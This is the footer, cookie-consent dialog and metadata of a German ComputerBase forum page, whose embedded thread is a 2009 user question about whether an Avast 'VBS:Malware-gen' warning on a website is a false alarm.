	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forum/forums/sicherheit.141/" itemprop="item">
			<span itemprop="name">Sicherheit</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

				
			
		</ul>
	

			
		</div></div>

		
	</main>

	

	<footer class="footer">
		<div class="block1 footer1">
			<div class="row row--padding-0 footer1__wrapper">
				<a href="/push/" class="row footer1__box">
					<span class="footer1__heading"><svg class="icon" width="32" height="32" viewBox="0 0 32 32"><path d="M 16,1 C 7.163,1 0,6.82 0,14 0,18.08 2.314,21.72 5.932,24.103 5.976,24.396 6,24.695 6,25 6,27.184 4.142,29.096 2,30.145 l 0,0.841 C 5.966,30.896 10.069,30.279 13.505,26.842 14.318,26.946 15.151,27 16,27 24.837,27 32,21.18 32,14 32,6.82 24.837,1 16,1 Z m 2,20 -4,0 0,-4 4,0 0,4 z m 0,-6 -4,0 0,-8 4,0 0,8 z"/></svg>&nbsp; Nichts mehr verpassen!</span>
					<span class="footer1__text">Erhalte eine Push-Benachrichtigung (oder einen Newsletter) bei Erscheinen neuer Tests und Berichte: <em>Jetzt anmelden!</em></span>
				</a>

				<a href="/warum-anzeigen/" class="row footer1__box">
					<span class="footer1__heading"><svg class="icon" width="32" height="28" viewBox="0 0 32 28"><path d="M32 11.4C32 5.12 30 .01 28 0h-2s-6.76 4.57-15.53 6.37a29.61 29.61 0 0 0 0 10.1C19.24 18.25 26 22.8 26 22.8h2c2-.01 4-5.12 4-11.4zm-5 9.7c-1.14 0-3-3.74-3-9.7 0-5.96 1.89-9.7 3-9.7s3 3.71 3 9.7c0 5.99-1.86 9.7-3 9.7zM7.87 11.41c0-1.62.12-3.2.34-4.65-2.4.33-4.14.32-6.48.32L0 10.04v2.75l1.73 2.96c1.7-.03 4.2.01 6.48.32a30.65 30.65 0 0 1-.34-4.65zm3.63 6.66l-4-.77 2.56 10.05c.13.52.65.78 1.15.58l3.7-1.48c.5-.2.7-.75.45-1.22zM27 15.1c-.54.04-1.22-1.71-1.2-3.7.02-1.99.71-3.7 1.2-3.7s1.23 1.67 1.2 3.7c-.03 2.03-.66 3.66-1.2 3.7z"/></svg>&nbsp; Warum Werbebanner?</span>
					<span class="footer1__text">ComputerBase berichtet unabhängig und verkauft deshalb keine Inhalte, sondern Werbebanner. <em>Mehr erfahren!</em></span>
				</a>

				<a href="/pro/" class="row footer1__box">
					<span class="footer1__heading"><svg class="icon" width="28" height="28" viewBox="0 0 28 28"><path d="M26.88 1.5C17.73 8.42 8.96 17.68 8.96 17.68L2.64 12 0 14.69c2.6 2.44 8.62 8.9 10.65 11.31C16.4 16.42 22.35 9.28 28 2.75L26.88 1.5z"/></svg> ComputerBase Pro</span>
					<span class="footer1__text">ComputerBase Pro ist die werbefreie, schnelle, flexible und zugleich faire Variante von ComputerBase. <em>Mehr dazu!</em></span>
				</a>
			</div>
		</div>

		<div class="block1 footer2 ">
			<div class="row">
				<ul class="footer2-follow-links">
					<li><a href="/feeds/" class="follow-feed2" title="35.000+ Feed-Abonnenten">Feeds</a></li>
					<li><a href="/chat/" class="follow-discord2" title="Chat auf Discord">Discord</a></li>
					<li><a href="https://bsky.app/profile/computerbase.de" target="_blank" class="follow-bluesky" title="ComputerBase auf Bluesky">Bluesky</a></li>
					<li><a href="https://www.facebook.com/computerbase" target="_blank" class="follow-facebook2" title="ComputerBase auf Facebook">Facebook</a></li>
					<li><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMk52YlhCMWRHVnlZbUZ6WlM1a1pTZ0FQAQ" target="_blank" class="follow-googlenews2" title="ComputerBase auf Google News">Google News</a></li>
					<li><a href="https://mastodon.social/@ComputerBase" target="_blank" class="follow-mastodon2" title="ComputerBase auf Mastodon">Mastodon</a></li>
					<li><a href="https://x.com/ComputerBase" target="_blank" class="follow-twitter2" title="ComputerBase auf X">X</a></li>
					<li><a href="https://www.youtube.com/@ComputerBase" target="_blank" class="follow-youtube2" title="ComputerBase auf YouTube">YouTube</a></li>
				</ul>

				<div class="footer2-boxes">
					<a href="/einstellungen/" class="footer2-box"><img src="/img/footer-viewport.svg" width="32" height="32" alt="" class="footer2-box__img"><span>Einstellungen und<br> Layout-Umschalter</span></a>
					<a href="/forum/threads/probleme-mit-anzeigen-werbung-_bitte_-zunaechst-den-ersten-beitrag-lesen.2244464/" class="footer2-box js-bug-report-link"><img src="/img/footer-warning.svg" width="27" height="27" alt="" class="footer2-box__img"><span>Probleme mit einem<br> Werbebanner?</span></a>
				</div>

				<div class="footer2-copyright">
					© 1999–2026 ComputerBase GmbH
				</div>

				<ul class="footer2-links">
					<li class="footer2-links__li"><a href="/impressum/" class="footer2-links__a">Impressum</a></li>
					<li class="footer2-links__li"><a href="/kontakt/" class="footer2-links__a">Kontakt</a></li>
					<li class="footer2-links__li"><a href="/mediadaten/" class="footer2-links__a">Mediadaten</a></li>
					<li class="footer2-links__li"><a href="/pro/kuendigen/" class="footer2-links__a">Verträge kündigen</a></li>
					<li class="footer2-links__li"><a href="/barrierefreiheit/" class="footer2-links__a">Barrierefreiheit</a></li>
					<li class="footer2-links__li"><a href="/datenschutz/" class="footer2-links__a">Datenschutz</a></li>
					<li class="footer2-links__li"><button type="button" class="footer2-links__a button-link js-consent-dialog-button" disabled>Cookies &amp; Tracking</button></li>
				</ul>

				
			</div>
		</div>
	</footer>



<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>

<div class="u-navButtons js-navButtons">
	<a href="javascript:" class="button button--scroll"><span class="button-text"><i class="fa--xf far fa-arrow-left "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#arrow-left"></use></svg></i><span class="u-srOnly">Zurück</span></span></a>
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button button--scroll" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#arrow-up"></use></svg></i><span class="u-srOnly">Oben</span></span></a>
		
	</div>


<dialog class="consent js-consent">
	<div class="consent__wrapper">
		<div class="consent__revoke js-consent-revoke" hidden>
			<div class="consent__revoke-text"><svg viewBox="0 0 512 512" class="icon" width="16" height="16"><path d="M256 8C119.04 8 8 119.08 8 256c0 137 111.04 248 248 248s248-111 248-248C504 119.08 392.96 8 256 8zm0 448c-110.53 0-200-89.43-200-200 0-110.5 89.47-200 200-200 110.5 0 200 89.47 200 200s-89.43 200-200 200zm0-338a42 42 0 1 1 0 84 42 42 0 0 1 0-84zm56 254a12 12 0 0 1-12 12h-88a12 12 0 0 1-12-12v-24a12 12 0 0 1 12-12h12v-64h-12a12 12 0 0 1-12-12v-24a12 12 0 0 1 12-12h64a12 12 0 0 1 12 12v100h12a12 12 0 0 1 12 12v24z"/></svg> Die Zustimmung zu Werbung und Tracking wurde erteilt.</div>
			<button type="button" class="big-button big-button--blue js-consent-revoke-button">Zustimmung widerrufen</button>
		</div>
		<div class="consent__header">
			<h2 class="h2 consent__h2">Willkommen<span class="min-7in"> auf ComputerBase</span>!</h2>
			 <a href="/forum/login/" class="big-button big-button--blue consent__login-link">Anmelden</a>
		</div>
		<div class="consent__body">
			<div class="consent__options">
				<div class="consent__option-a">
					<h3 class="h3 consent__h3">Mit Werbung weiterlesen</h3>
					<p>Besuche ComputerBase wie gewohnt mit Werbung und Tracking. Die Zustimmung ist jederzeit widerrufbar.</p>
					<button type="submit" class="big-button consent__button js-consent-accept-button" id="cookie-consent-button">Akzeptieren und weiter</button>
					<p class="consent__accept-note">Details im <a href="#" class="js-consent-info-button" role="button">Privacy Center</a> und in der <a href="#" class="js-consent-vendors-button" role="button">Liste unserer Partner</a>. Ein Widerruf ist möglich in der <a href="/datenschutz/">Datenschutzerklärung</a>.</p>
					<p class="consent__init-error js-consent-init-error" hidden>Dieser Dialog konnte nicht vollständig geladen werden, eine Zustimmung gilt daher nur vorläufig. Blockiert ein Browser-Add-on Third-Party-Scripte?</p>
				</div>
				<div class="consent__option-b">
					<h3 class="h3 consent__h3">… oder ComputerBase Pro bestellen</h3>
					<p>Nutze ComputerBase ohne Werbebanner, Video-Ads und Werbetracking schon für 4&nbsp;€/Monat oder 36&nbsp;€/Jahr.</p>
					<a href="/pro/" class="big-button big-button--secondary consent__button">Mehr zu ComputerBase Pro</a>
					<p class="consent__pro-note">Bereits Pro-Nutzer? <a href="/forum/login/">Hier anmelden</a>.</p>
				</div>
			</div>
			<p class="consent__tracking-note"><strong>Tracking:</strong> Wir und unsere <span class="js-consent-vendor-count">170</span> Partner verarbeiten personenbezogene Daten, indem wir mit auf Ihrem Gerät gespeicherten Informationen (z. B. eindeutige Kennungen in Cookies) ein Nutzungsprofil erstellen, um z. B. Anzeigen zu personalisieren. Verarbeitungszwecke: Genaue Standortdaten und Abfrage von Geräteeigenschaften zur Identifikation, Informationen auf einem Gerät speichern und/oder abrufen, Personalisierte Anzeigen und Inhalte, Anzeigen- und Inhaltsmessungen, Erkenntnisse über Zielgruppen und Produktentwicklungen.</p>
		</div>
		<div class="consent__footer">
			<a href="/impressum/">Impressum</a>
			<a href="/kontakt/">Kontakt</a>
			<a href="/datenschutz/">Datenschutz</a>
		</div>
	</div>
</dialog>



	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	

	
	<script type="module" src="/js/main.59bf1760.js" data-config='{"picsUrl":"https://pics.computerbase.de","section":"forum:thread_view","userId":0,"isBot":true,"ads":{"provider":"yieldlove","localAds":{"1768868299-108-291-skin-401e95328f29d1022d3618c234528ee0fb0e77d8":[108,true,".skin-ad"]},"contentCategories":["618"],"geoedge":true,"oneskin":true,"logBids":true,"enableGptDebug":false,"advertiserBlocklist":["ZG9sbHljYXNpbm8uY29t","Y2F0c3BpbnMuY29t","b3Vyc2JsYW5jLmlv","Y2FzaW5vd29uYWNvLmRl","Y2FzaW5vd29uYWNvLmNvbQ==","NXdvbjd0d2ouY29t","d29uYWNvLmNvbQ==","d2V0dGFyZW5hLmRl","bWVya3VyYmV0cy5kZQ=="],"forcedRedirectBlocklist":["cmVkaXJodWIudG9w","aXNzYWZlZC5jb20="],"mobileSafariBidderBlocklist":[]},"amendKey":"","embedConsent":0,"savedConsentInfo":"","minConsentDate":1759701600,"useGoogleAnalytics":true,"affiliateIds":{"awin":"forum"},"affiliateAllTheThings":true,"affiliateOnlySelfHosted":false,"cbdev":false}'></script>





	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "url": "https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/",
    "mainEntity": {
        "@type": "DiscussionForumPosting",
        "@id": "https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/",
        "headline": "Fehlalarm von avast?",
        "datePublished": "2009-01-06T18:13:55+00:00",
        "url": "https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/",
        "articleSection": "Sicherheit",
        "author": {
            "@type": "Person",
            "@id": "https://www.computerbase.de/forum/members/noway.31255/",
            "name": "noway",
            "url": "https://www.computerbase.de/forum/members/noway.31255/"
        },
        "interactionStatistic": [
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/ViewAction",
                "userInteractionCount": 1478
            },
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/CommentAction",
                "userInteractionCount": 3
            },
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/LikeAction",
                "userInteractionCount": 0
            }
        ],
        "text": "Hi! \n\nBeim Besuch folgender Webeseite: www-tvsaver-de gibt mir avast eine Virenwarnung aus. Genauer gesagt sagt avast: \"VBS:Malware-gen has been found\". \nKann man irgendwie \u00fcberpr\u00fcfen, obs ein Fehlalarm ist? Man wird ja mit der Zeit echt Paranoid^^ \n\nlg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "ComputerBase",
        "description": "Im ComputerBase-Forum diskutieren technikbegeisterte Menschen \u00fcber Computer, Notebooks, Smartphones, Tablets, Games etc.",
        "url": "https://www.computerbase.de/forum",
        "logo": "https://www.computerbase.de/img/logo-opengraph.png"
    }
}
			</script>
		
	


</body>
</html>









